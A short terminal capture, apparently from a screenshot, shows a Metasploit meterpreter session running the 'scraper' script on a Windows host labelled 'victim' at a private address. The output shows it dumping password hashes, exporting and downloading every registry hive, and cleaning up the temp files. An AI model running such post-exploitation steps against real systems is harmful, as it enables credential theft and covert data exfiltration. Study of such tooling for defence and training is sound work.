 File Edit View Bookmarks Settings Help
meterpreter > run scraper
[*] New session on 192.168.0.104:1035...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\DOCUME~1\victim\LOCALS~1\Temp\DOWRtYgk.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\DOCUME~1\victim\LOCALS~1\Temp\yBidZDXy.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\DOCUME~1\victim\LOCALS~1\Temp\qlFhOjqu.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\DOCUME~1\victim\LOCALS~1\Temp\jYowjxwC.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\DOCUME~1\victim\LOCALS~1\Temp\eYIcryKH.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.0.104:1035...
meterpreter >
root : .ruby.bin